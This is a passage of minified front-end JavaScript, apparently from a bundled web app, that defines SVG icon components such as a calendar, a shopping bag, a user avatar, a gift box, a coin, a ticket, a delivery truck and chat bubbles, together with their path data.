16.5296 6.49825 16.5296 7.1612C16.5296 7.82415 17.065 8.35951 17.7279 8.35951C18.3909 8.35951 18.9262 7.82665 18.9262 7.1612C18.9237 6.49575 18.3909 5.96289 17.7279 5.96289V5.96289Z",fill:"currentColor"}),_("path",{d:"M22.3899 12.5C22.3899 11.1191 22.4024 9.75064 22.3248 8.37221C22.2473 6.77113 21.882 5.35017 20.7112 4.17938C19.538 3.00609 18.1195 2.64334 16.5184 2.56579C15.1375 2.48824 13.7691 2.50074 12.3906 2.50074C11.0097 2.50074 9.64127 2.48824 8.26284 2.56579C6.66175 2.64334 5.24079 3.00859 4.07 4.17938C2.89671 5.35267 2.53397 6.77113 2.45641 8.37221C2.37886 9.75314 2.39137 11.1216 2.39137 12.5C2.39137 13.8784 2.37886 15.2494 2.45641 16.6278C2.53397 18.2289 2.89921 19.6498 4.07 20.8206C5.2433 21.9939 6.66175 22.3567 8.26284 22.4342C9.64377 22.5118 11.0122 22.4993 12.3906 22.4993C13.7716 22.4993 15.14 22.5118 16.5184 22.4342C18.1195 22.3567 19.5405 21.9914 20.7112 20.8206C21.8845 19.6473 22.2473 18.2289 22.3248 16.6278C22.4049 15.2494 22.3899 13.8809 22.3899 12.5V12.5ZM20.1884 18.399C20.0058 18.8543 19.7856 19.1945 19.4329 19.5448C19.0801 19.8975 18.7424 20.1176 18.2871 20.3003C16.9712 20.8231 13.8466 20.7055 12.3881 20.7055C10.9296 20.7055 7.80253 20.8231 6.48664 20.3028C6.03133 20.1201 5.6911 19.9 5.34086 19.5473C4.98812 19.1945 4.76797 18.8568 4.58535 18.4015C4.065 17.0831 4.18258 13.9585 4.18258 12.5C4.18258 11.0415 4.065 7.9144 4.58535 6.59851C4.76797 6.1432 4.98812 5.80298 5.34086 5.45274C5.6936 5.1025 6.03133 4.87985 6.48664 4.69723C7.80253 4.17688 10.9296 4.29446 12.3881 4.29446C13.8466 4.29446 16.9737 4.17688 18.2896 4.69723C18.7449 4.87985 19.0851 5.1 19.4354 5.45274C19.7881 5.80548 20.0083 6.1432 20.1909 6.59851C20.7112 7.9144 20.5937 11.0415 20.5937 12.5C20.5937 13.9585 20.7112 17.0831 20.1884 18.399Z",fill:"currentColor"}),_("path",{d:"M15.8906 22C15.8906 19.2386 18.1292 17 20.8906 17H22.3906C25.152 17 27.3906 19.2386 27.3906 22V23.5C27.3906 26.2614 25.152 28.5 22.3906 28.5H20.8906C18.1292 28.5 15.8906 26.2614 15.8906 23.5V22Z"}),_("rect",{x:"17.8906",y:"21.875",width:"7.5",height:"1.75",rx:"0.875",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"22.5156",y:"19",width:"7.5",height:"1.75",rx:"0.875",transform:"rotate(90 22.5156 19)",fill:e==null?void 0:e.globalIconColor})]}),_("defs",{children:_("clipPath",{id:"clip0_19805_56129",children:_("rect",{width:"28",height:"28",transform:"translate(0.390625 0.5)"})})})]})},w8=Ce(R8),S8=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M3.51172 16.2L12.7618 16.5L12.9448 19.4834C12.956 19.6659 13.186 19.739 13.3004 19.5964L17.2875 14.6282C17.3473 14.5537 17.346 14.4473 17.2845 14.3742L13.1148 9.4194C12.9947 9.27665 12.7618 9.3616 12.7618 9.54818L12.7618 12.4999L3.51172 12.7999L3.51172 16.2Z",fill:e==null?void 0:e.globalIconColor,stroke:e==null?void 0:e.globalIconColor,"stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M9.89062 3.25C8.64798 3.25 7.64062 4.25736 7.64062 5.5V8.96913C7.64062 9.08244 7.73466 9.17312 7.84789 9.169L8.94789 9.129C9.05545 9.12509 9.14062 9.03676 9.14062 8.92913V5.5C9.14062 5.08579 9.47641 4.75 9.89062 4.75H22.8906C23.3048 4.75 23.6406 5.08579 23.6406 5.5V23.5C23.6406 23.9142 23.3048 24.25 22.8906 24.25H9.89062C9.47641 24.25 9.14062 23.9142 9.14062 23.5V20.0704C9.14062 19.9628 9.05545 19.8745 8.94789 19.8706L7.84789 19.8306C7.73466 19.8264 7.64062 19.9171 7.64062 20.0304V23.5C7.64062 24.7426 8.64798 25.75 9.89062 25.75H22.8906C24.1333 25.75 25.1406 24.7426 25.1406 23.5V5.5C25.1406 4.25736 24.1333 3.25 22.8906 3.25H9.89062Z",fill:"currentColor"})]})},P8=Ce(S8),D8=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M4.14062 5.25C4.14062 4.00736 5.14798 3 6.39062 3H17.3906C18.6333 3 19.6406 4.00736 19.6406 5.25L19.6406 17.0025C19.6406 17.0937 19.5787 17.173 19.4911 17.1985C19.0673 17.3218 18.6668 17.4997 18.2976 17.7241C18.2295 17.7655 18.1406 17.7174 18.1406 17.6377L18.1406 5.25C18.1406 4.83579 17.8048 4.5 17.3906 4.5H6.39062C5.97641 4.5 5.64062 4.83579 5.64062 5.25V20.75C5.64062 21.1642 5.97641 21.5 6.39063 21.5H15.6945C15.8127 21.5 15.9048 21.6021 15.8983 21.7202C15.8932 21.8128 15.8906 21.9061 15.8906 22V22.8C15.8906 22.9105 15.8011 23 15.6906 23H6.39063C5.14798 23 4.14062 21.9926 4.14062 20.75V5.25Z",fill:"currentColor"}),_("path",{d:"M9.39062 17.45C9.39062 17.3395 9.48017 17.25 9.59062 17.25H14.1906C14.3011 17.25 14.3906 17.3395 14.3906 17.45V18.55C14.3906 18.6605 14.3011 18.75 14.1906 18.75H9.59062C9.48017 18.75 9.39062 18.6605 9.39062 18.55V17.45Z",fill:"currentColor"}),_("path",{d:"M22.4257 20.3095C22.3476 20.2314 22.3476 20.1048 22.4257 20.0267L22.7517 19.7007C23.0193 19.4331 23.4532 19.4331 23.7208 19.7007L24.6899 20.6698C24.9575 20.9374 24.9575 21.3713 24.6899 21.639L24.3639 21.9649C24.2858 22.043 24.1592 22.043 24.0811 21.9649L22.4257 20.3095ZM21.6583 20.7941C21.7364 20.716 21.863 20.716 21.9411 20.7941L23.5965 22.4495C23.6746 22.5276 23.6746 22.6542 23.5965 22.7323L20.4292 25.8996C20.365 25.9639 20.2778 26 20.1869 26H18.7333C18.5676 26 18.4294 25.8825 18.3976 25.7263C18.3935 25.7064 18.3912 25.686 18.3907 25.665C18.3907 25.6625 18.3906 25.6599 18.3906 25.6574V24.2037C18.3906 24.1128 18.4267 24.0257 18.491 23.9614L21.6583 20.7941Z",fill:e==null?void 0:e.globalIconColor})]})},A8=Ce(D8),O8=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M3.5 10.5H25.3906",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M19.5658 14.5658C19.6439 14.6439 19.6439 14.7705 19.5658 14.8486L13.6415 20.7729C13.5634 20.851 13.4368 20.851 13.3587 20.7729L9.43439 16.8486C9.35629 16.7705 9.35629 16.6439 9.43439 16.5658L10.5658 15.4344C10.6439 15.3563 10.7705 15.3563 10.8486 15.4344L13.4294 18.0152C13.4684 18.0542 13.5317 18.0542 13.5708 18.0152L18.1515 13.4344C18.2297 13.3563 18.3563 13.3563 18.4344 13.4344L19.5658 14.5658Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M3.39062 6.5C3.39062 5.94771 3.83834 5.5 4.39063 5.5H24.3906C24.9429 5.5 25.3906 5.94772 25.3906 6.5V23.5C25.3906 24.0523 24.9429 24.5 24.3906 24.5H4.39063C3.83834 24.5 3.39062 24.0523 3.39062 23.5V6.5Z",stroke:"currentColor","stroke-width":"1.5","stroke-linejoin":"round"}),_("path",{d:"M9.39062 4L9.39062 7",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M19.3906 4L19.3906 7",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},N8=Ce(O8),k8=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M5.80795 9.90946C5.85477 9.39438 6.28664 9 6.80384 9H21.9774C22.4946 9 22.9265 9.39439 22.9733 9.90946L24.2915 24.4095C24.3447 24.9951 23.8836 25.5 23.2956 25.5H5.48566C4.89763 25.5 4.43653 24.9951 4.48976 24.4095L5.80795 9.90946Z",stroke:"currentColor","stroke-width":"1.5","stroke-linejoin":"round"}),_("path",{d:"M18.8906 11.5V7.5C18.8906 5.01472 16.8759 3 14.3906 3V3C11.9053 3 9.89062 5.01472 9.89062 7.5V11.5",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M19.6693 15.0072C19.7474 15.0853 19.7474 15.2119 19.6693 15.29L13.745 21.2143C13.6669 21.2924 13.5403 21.2924 13.4622 21.2143L9.53791 17.29C9.4598 17.2119 9.4598 17.0853 9.53791 17.0072L10.6693 15.8758C10.7474 15.7977 10.874 15.7977 10.9521 15.8758L13.5329 18.4566C13.5719 18.4956 13.6352 18.4956 13.6743 18.4566L18.2551 13.8758C18.3332 13.7977 18.4598 13.7977 18.5379 13.8758L19.6693 15.0072Z",fill:e==null?void 0:e.globalIconColor})]})},Y8=Ce(k8),x8=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M15.6357 23.0535C15.6357 23.7414 14.3901 24.2991 14.3901 24.2991C14.3901 24.2991 13.1445 23.7414 13.1445 23.0535C13.1445 22.3655 14.3901 19.9395 14.3901 19.9395C14.3901 19.9395 15.6357 22.3655 15.6357 23.0535Z",fill:e==null?void 0:e.globalIconColor}),_("circle",{cx:"14.3906",cy:"14.5",r:"11.5",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M5.80078 22.1465C6.40942 19.624 8.68115 17.75 11.3906 17.75L17.3906 17.75C20.1 17.75 22.3717 19.624 22.9803 22.1465C22.5687 22.6085 22.1204 23.0371 21.64 23.4278C21.6014 21.1139 19.7136 19.25 17.3906 19.25H11.3906C9.06748 19.25 7.17973 21.1139 7.14117 23.4278C6.6607 23.0371 6.21238 22.6085 5.80078 22.1465ZM10.2968 25.25C11.5686 25.7346 12.9486 26 14.3906 26C15.8325 26 17.2125 25.7346 18.4843 25.25H10.2968Z",fill:"currentColor"}),_("circle",{cx:"14.3906",cy:"11.5",r:"4",stroke:"currentColor","stroke-width":"1.5"})]})},B8=Ce(x8),H8=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M4.89062 13.75H23.8906V23.25C23.8906 24.3546 22.9952 25.25 21.8906 25.25H6.89063C5.78606 25.25 4.89062 24.3546 4.89062 23.25V13.75Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M17.3906 13.7813L11.3906 13.7812L11.3906 20.0412C11.3906 20.3868 11.733 20.6282 12.0586 20.5121L14.2227 19.7404C14.3313 19.7017 14.45 19.7017 14.5586 19.7404L16.7227 20.5121C17.0483 20.6282 17.3906 20.3868 17.3906 20.0412V13.7813Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M9.39062 6.25C9.39062 4.86929 10.5099 3.75 11.8906 3.75V3.75C13.2713 3.75 14.3906 4.86929 14.3906 6.25V8.75H11.8906C10.5099 8.75 9.39062 7.63071 9.39062 6.25V6.25Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M19.3906 6.25C19.3906 4.86929 18.2713 3.75 16.8906 3.75V3.75C15.5099 3.75 14.3906 4.86929 14.3906 6.25V8.75H16.8906C18.2713 8.75 19.3906 7.63071 19.3906 6.25V6.25Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M2.89062 10.75C2.89062 9.64543 3.78606 8.75 4.89063 8.75H23.8906C24.9952 8.75 25.8906 9.64543 25.8906 10.75V13.75H2.89062V10.75Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},$8=Ce(H8),F8=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M15.2783 9.53586C15.2783 9.05654 14.8898 8.66797 14.4104 8.66797C13.9311 8.66797 13.5425 9.05654 13.5425 9.53586V9.99373C12.0158 10.3837 11.0407 11.8543 11.6132 13.375C11.9155 14.1778 12.5303 14.6298 13.1194 14.9104C13.556 15.1183 14.0653 15.2681 14.481 15.3904C14.5913 15.4228 14.6951 15.4533 14.7891 15.4824C15.3148 15.6453 15.5973 15.7786 15.7448 15.9252C15.8157 15.9957 15.9315 16.1297 15.8435 16.5963C15.7756 16.9565 15.4663 17.2731 14.7736 17.3547C14.0836 17.4361 13.2259 17.2283 12.564 16.7237C12.1828 16.4331 11.6382 16.5066 11.3476 16.8878C11.0571 17.269 11.1305 17.8136 11.5117 18.1042C12.1189 18.567 12.8281 18.8716 13.5425 19.0141V19.465C13.5425 19.9443 13.9311 20.3329 14.4104 20.3329C14.8898 20.3329 15.2783 19.9443 15.2783 19.465V19.0307C16.3126 18.8236 17.3131 18.1704 17.5493 16.918C17.7206 16.0094 17.5292 15.2519 16.9689 14.6946C16.4853 14.2135 15.8129 13.9825 15.3029 13.8244C15.1541 13.7783 15.0143 13.737 14.8818 13.6979L14.8817 13.6978C14.4916 13.5825 14.1659 13.4862 13.8658 13.3433C13.5004 13.1692 13.3228 12.9895 13.2377 12.7634C13.0845 12.3567 13.3243 11.6785 14.2685 11.6313C14.7477 11.6074 15.1668 11.7711 15.4866 11.9647C15.6442 12.0601 15.768 12.1571 15.8499 12.2279C15.8905 12.2631 15.9198 12.2909 15.9368 12.3075L15.9437 12.3144L15.9526 12.3234C16.2771 12.6723 16.8232 12.6949 17.1749 12.3724C17.5282 12.0485 17.5521 11.4995 17.2281 11.1462L17.2262 11.144L17.2239 11.1415L17.2181 11.1353L17.2021 11.1186C17.1895 11.1055 17.173 11.0887 17.1527 11.0688C17.1121 11.029 17.056 10.9762 16.9853 10.915C16.8446 10.7934 16.6421 10.6351 16.3854 10.4797C16.0941 10.3034 15.7198 10.1231 15.2783 10.0098V9.53586Z",fill:"currentColor"}),_("circle",{cx:"14.3906",cy:"14.5",r:"11.5",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M13.1181 4.83237C13.5349 4.778 13.9597 4.75 14.3906 4.75C14.8216 4.75 15.2463 4.778 15.6631 4.83237C16.0739 4.88595 16.3634 5.26235 16.3098 5.67308C16.2562 6.08381 15.8798 6.37335 15.4691 6.31977C15.1165 6.27377 14.7565 6.25 14.3906 6.25C14.0247 6.25 13.6648 6.27377 13.3122 6.31977C12.9014 6.37335 12.525 6.08381 12.4714 5.67308C12.4179 5.26235 12.7074 4.88595 13.1181 4.83237ZM9.50626 6.90241C9.75865 7.23085 9.697 7.7017 9.36856 7.95409C8.79677 8.39349 8.28412 8.90615 7.84472 9.47794C7.59233 9.80638 7.12147 9.86802 6.79304 9.61563C6.4646 9.36324 6.40295 8.89239 6.65534 8.56395C7.17418 7.88878 7.77941 7.28355 8.45457 6.76472C8.78301 6.51232 9.25387 6.57397 9.50626 6.90241ZM19.275 6.90241C19.5274 6.57397 19.9982 6.51232 20.3267 6.76472C21.0018 7.28355 21.6071 7.88878 22.1259 8.56395C22.3783 8.89239 22.3167 9.36324 21.9882 9.61563C21.6598 9.86802 21.1889 9.80638 20.9365 9.47794C20.4971 8.90615 19.9845 8.39349 19.4127 7.95409C19.0842 7.7017 19.0226 7.23085 19.275 6.90241ZM5.5637 12.5808C5.97444 12.6344 6.26397 13.0108 6.2104 13.4215C6.1644 13.7742 6.14062 14.1341 6.14062 14.5C6.14062 14.8659 6.1644 15.2258 6.2104 15.5785C6.26397 15.9892 5.97444 16.3656 5.5637 16.4192C5.15297 16.4728 4.77657 16.1832 4.723 15.7725C4.66863 15.3557 4.64062 14.9309 4.64062 14.5C4.64062 14.0691 4.66863 13.6443 4.723 13.2275C4.77657 12.8168 5.15297 12.5272 5.5637 12.5808ZM23.2175 12.5808C23.6283 12.5272 24.0047 12.8168 24.0583 13.2275C24.1126 13.6443 24.1406 14.0691 24.1406 14.5C24.1406 14.9309 24.1126 15.3557 24.0583 15.7725C24.0047 16.1832 23.6283 16.4728 23.2175 16.4192C22.8068 16.3656 22.5173 15.9892 22.5709 15.5785C22.6169 15.2258 22.6406 14.8659 22.6406 14.5C22.6406 14.1341 22.6169 13.7742 22.5709 13.4215C22.5173 13.0108 22.8068 12.6344 23.2175 12.5808ZM6.79304 19.3844C7.12147 19.132 7.59233 19.1936 7.84472 19.5221C8.28412 20.0939 8.79677 20.6065 9.36856 21.0459C9.697 21.2983 9.75865 21.7692 9.50626 22.0976C9.25387 22.426 8.78301 22.4877 8.45457 22.2353C7.77941 21.7164 7.17418 21.1112 6.65534 20.4361C6.40295 20.1076 6.4646 19.6368 6.79304 19.3844ZM21.9882 19.3844C22.3167 19.6368 22.3783 20.1076 22.1259 20.4361C21.6071 21.1112 21.0018 21.7164 20.3267 22.2353C19.9982 22.4877 19.5274 22.426 19.275 22.0976C19.0226 21.7692 19.0842 21.2983 19.4127 21.0459C19.9845 20.6065 20.4971 20.0939 20.9365 19.5221C21.1889 19.1936 21.6598 19.132 21.9882 19.3844ZM12.4714 23.3269C12.525 22.9162 12.9014 22.6267 13.3122 22.6802C13.6648 22.7262 14.0247 22.75 14.3906 22.75C14.7565 22.75 15.1165 22.7262 15.4691 22.6802C15.8798 22.6267 16.2562 22.9162 16.3098 23.3269C16.3634 23.7377 16.0739 24.1141 15.6631 24.1676C15.2463 24.222 14.8216 24.25 14.3906 24.25C13.9597 24.25 13.5349 24.222 13.1181 24.1676C12.7074 24.1141 12.4179 23.7377 12.4714 23.3269Z",fill:e==null?void 0:e.globalIconColor})]})},j8=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M17.7178 9.53586C17.7178 9.05654 17.3292 8.66797 16.8499 8.66797C16.3706 8.66797 15.982 9.05654 15.982 9.53586V9.99373C14.4553 10.3837 13.4801 11.8543 14.0527 13.375C14.3549 14.1778 14.9698 14.6298 15.5588 14.9104C15.9954 15.1183 16.5047 15.2681 16.9205 15.3904C17.0308 15.4228 17.1345 15.4533 17.2286 15.4824C17.7543 15.6453 18.0368 15.7786 18.1842 15.9252C18.2551 15.9957 18.371 16.1297 18.283 16.5963C18.2151 16.9565 17.9057 17.2731 17.2131 17.3547C16.5231 17.4361 15.6653 17.2283 15.0035 16.7237C14.6223 16.4331 14.0777 16.5066 13.7871 16.8878C13.4965 17.269 13.57 17.8136 13.9512 18.1042C14.5584 18.567 15.2676 18.8716 15.982 19.0141V19.465C15.982 19.9443 16.3706 20.3329 16.8499 20.3329C17.3292 20.3329 17.7178 19.9443 17.7178 19.465V19.0307C18.7521 18.8236 19.7525 18.1704 19.9887 16.918C20.1601 16.0094 19.9686 15.2519 19.4084 14.6946C18.9247 14.2135 18.2523 13.9825 17.7423 13.8244C17.5935 13.7783 17.4537 13.737 17.3213 13.6979L17.3211 13.6978C16.931 13.5825 16.6054 13.4862 16.3053 13.3433C15.9398 13.1692 15.7623 12.9895 15.6771 12.7634C15.524 12.3567 15.7638 11.6785 16.708 11.6313C17.1872 11.6074 17.6063 11.7711 17.926 11.9647C18.0837 12.0601 18.2074 12.1571 18.2893 12.2279C18.33 12.2631 18.3593 12.2909 18.3762 12.3075L18.3831 12.3144L18.3921 12.3234C18.7165 12.6723 19.2626 12.6949 19.6144 12.3724C19.9677 12.0485 19.9915 11.4995 19.6676 11.1462L19.6656 11.144L19.6633 11.1415L19.6575 11.1353L19.6416 11.1186C19.629 11.1055 19.6125 11.0887 19.5922 11.0688C19.5516 11.029 19.4955 10.9762 19.4248 10.915C19.2841 10.7934 19.0816 10.6351 18.8248 10.4797C18.5335 10.3034 18.1593 10.1231 17.7178 10.0098V9.53586Z",fill:"currentColor"}),_("rect",{x:"6.73242",y:"6",width:"1.5",height:"2.5",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"20.5059",width:"1.5",height:"2.5",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"10.502",width:"1.5",height:"3",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"15.5039",width:"1.5",height:"3",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M2.39258 7C2.39258 6.44772 2.84029 6 3.39258 6L25.3926 6C25.9449 6 26.3926 6.44772 26.3926 7L26.3926 10.8999C26.3926 11.4524 26.2175 11.9907 25.8926 12.4375V12.4375C25.5676 12.8843 25.3926 13.4226 25.3926 13.9751L25.3926 15.0249C25.3926 15.5774 25.5676 16.1157 25.8926 16.5625V16.5625C26.2175 17.0093 26.3926 17.5476 26.3926 18.1001L26.3926 22C26.3926 22.5523 25.9449 23 25.3926 23L3.39258 23C2.84029 23 2.39258 22.5523 2.39258 22L2.39258 18.1001C2.39258 17.5476 2.56762 17.0093 2.89258 16.5625V16.5625C3.21754 16.1157 3.39258 15.5774 3.39258 15.0249L3.39258 13.9751C3.39258 13.4226 3.21754 12.8843 2.89258 12.4375V12.4375C2.56762 11.9907 2.39258 11.4524 2.39258 10.8999L2.39258 7Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},U8=Ce(j8),V8=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M19 13V7C19 6.17157 18.3284 5.5 17.5 5.5H3.5C2.67157 5.5 2 6.17157 2 7V19C2 19.8284 2.67157 20.5 3.5 20.5H19",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M19 16.25V10H22.719C23.2085 10 23.6672 10.2388 23.9479 10.6398L26.7288 14.6126C26.9053 14.8648 27 15.1651 27 15.4728V19C27 19.8284 26.3284 20.5 25.5 20.5H23",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M26.5 15H22.5L22 14",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("circle",{cx:"8",cy:"21.5",r:"2.5",fill:"white",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("circle",{cx:"21",cy:"21.5",r:"2.5",fill:"white",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M5 9.5H9",stroke:e==null?void 0:e.globalIconColor,"stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M5 12.5H7",stroke:e==null?void 0:e.globalIconColor,"stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},G8=Ce(V8),W8=()=>{const e=ye();return _("svg",{width:"28",height:"28",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M16 23.0951C17.0629 23.6722 18.2809 24 19.5754 24C19.733 24 19.8896 23.9951 20.045 23.9855C20.1905 23.9951 20.3372 24 20.485 24H26.3973C26.6581 24 26.8961 23.8512 27.0105 23.6168C27.1248 23.3823 27.0954 23.1032 26.9347 22.8976L25.7479 21.3796C26.5833 20.2747 27.0795 18.8974 27.0795 17.4056C27.0795 17.2578 27.0746 17.1111 27.065 16.9655C27.0746 16.8102 27.0795 16.6536 27.0795 16.496C27.0795 13.7214 25.5736 11.2985 23.3346 10C23.6982 11.0368 23.8959 12.1515 23.8959 13.3125C23.8959 18.1146 20.5128 22.1266 16 23.0951Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M8.78723 14.4202C9.43352 14.4202 9.95744 13.8963 9.95744 13.25C9.95744 12.6037 9.43352 12.0798 8.78723 12.0798C8.14094 12.0798 7.61702 12.6037 7.61702 13.25C7.61702 13.8963 8.14094 14.4202 8.78723 14.4202Z",fill:"currentColor"}),_("path",{d:"M14.1702 13.25C14.1702 13.8963 13.6463 14.4202 13 14.4202C12.3537 14.4202 11.8298 13.8963 11.8298 13.25C11.8298 12.6037 12.3537 12.0798 13 12.0798C13.6463 12.0798 14.1702 12.6037 14.1702 13.25Z",fill:"currentColor"}),_("path",{d:"M17.2128 14.4202C17.8591 14.4202 18.383 13.8963 18.383 13.25C18.383 12.6037 17.8591 12.0798 17.2128 12.0798C16.5665 12.0798 16.0426 12.6037 16.0426 13.25C16.0426 13.8963 16.5665 14.4202 17.2128 14.4202Z",fill:"currentColor"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M13 2.25C6.92487 2.25 2.00001 7.17487 2.00001 13.25C2.00001 15.8724 2.91848 18.2818 4.45037 20.1718L2.14899 23.1154C1.98363 23.3269 1.95336 23.6142 2.07101 23.8556C2.18867 24.0969 2.43365 24.25 2.70213 24.25H13C19.0751 24.25 24 19.3251 24 13.25C24 7.17487 19.0751 2.25 13 2.25ZM3.40426 13.25C3.40426 7.95042 7.70042 3.65425 13 3.65425C18.2996 3.65425 22.5957 7.95042 22.5957 13.25C22.5957 18.5496 18.2996 22.8457 13 22.8457H4.14231L5.91035 20.5843C6.12056 20.3154 6.10698 19.9343 5.87815 19.6811C4.34003 17.9789 3.40426 15.7246 3.40426 13.25Z",fill:"currentColor"})]})},z8=()=>{const e=ye();return _("svg",{xmlns:"http://www.w3.org/2000/svg",width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",children:[_("path",{d:"M3.21429 4.07142C3.21429 3.0063 4.07774 2.14285 5.14287 2.14285L16.2857 2.14285C17.3508 2.14285 18.2143 3.0063 18.2143 4.07142L18.2143 14.1228C18.2143 14.2141 18.1524 14.2933 18.0649 14.3192C17.7181 14.4221 17.3898 14.5677 17.0858 14.7498C17.0175 14.7907 16.9286 14.7426 16.9286 14.6629L16.9286 4.07142C16.9286 3.71638 16.6408 3.42857 16.2857 3.42857L5.14287 3.42857C4.78783 3.42857 4.50001 3.71638 4.50001 4.07142L4.50001 17.3571C4.50001 17.7122 4.78783 18 5.14287 18H13.086C13.2043 18 13.2964 18.1021 13.2907 18.2202C13.2874 18.2893 13.2857 18.3587 13.2857 18.4286L13.2857 19.0857C13.2857 19.1962 13.1962 19.2857 13.0857 19.2857H5.14287C4.07775 19.2857 3.21429 18.4223 3.21429 17.3571L3.21429 4.07142Z",fill:"#3B3836"}),_("path",{d:"M6.25715 6.17143C6.25715 6.07675 6.3339 6 6.42858 6L14.6572 6C14.7518 6 14.8286 6.07675 14.8286 6.17143V7.11428C14.8286 7.20896 14.7518 7.28571 14.6572 7.28571L6.42858 7.28571C6.3339 7.28571 6.25715 7.20896 6.25715 7.11428L6.25715 6.17143Z",fill:"#3B3836"}),_("path",{d:"M6.25719 9.85714C6.25719 9.76246 6.33394 9.68571 6.42862 9.68571H10.3715C10.4662 9.68571 10.5429 9.76246 10.5429 9.85714L10.5429 10.8C10.5429 10.8947 10.4662 10.9714 10.3715 10.9714L6.42862 10.9714C6.33394 10.9714 6.25719 10.8947 6.25719 10.8V9.85714Z",fill:"#3B3836"}),_("path",{d:"M18.8872 16.9796C18.8203 16.9126 18.8203 16.8041 18.8872 16.7371L19.1666 16.4577C19.396 16.2284 19.7679 16.2284 19.9973 16.4577L20.828 17.2884C21.0574 17.5178 21.0574 17.8897 20.828 18.1191L20.5486 18.3985C20.4816 18.4654 20.3731 18.4654 20.3061 18.3985L18.8872 16.9796ZM18.2294 17.3949C18.2964 17.328 18.4049 17.328 18.4719 17.3949L19.8908 18.8138C19.9577 18.8808 19.9577 18.9893 19.8908 19.0563L17.176 21.7711C17.1209 21.8262 17.0462 21.8571 16.9683 21.8571H15.7223C15.5803 21.8571 15.4619 21.7564 15.4345 21.6225C15.4311 21.6055 15.4291 21.588 15.4287 21.57C15.4286 21.5678 15.4286 21.5656 15.4286 21.5634V20.3174C15.4286 20.2395 15.4595 20.1648 15.5146 20.1098L18.2294 17.3949Z",fill:e==null?void 0:e.globalIconColor})]})},Z8=Ce(z8);var 